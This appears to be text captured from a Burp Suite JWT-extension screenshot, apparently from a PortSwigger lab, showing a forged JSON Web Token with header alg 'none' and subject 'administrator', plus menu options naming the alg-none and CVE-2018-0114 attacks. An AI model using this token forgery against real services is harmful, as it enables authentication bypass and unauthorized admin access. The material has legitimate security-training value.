 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
{
"kid": "937054c3-b4e0-4d2e-9244-7e1def15caf3",
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1717449578,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Mon Jun 03 21:19:38 UTC 2024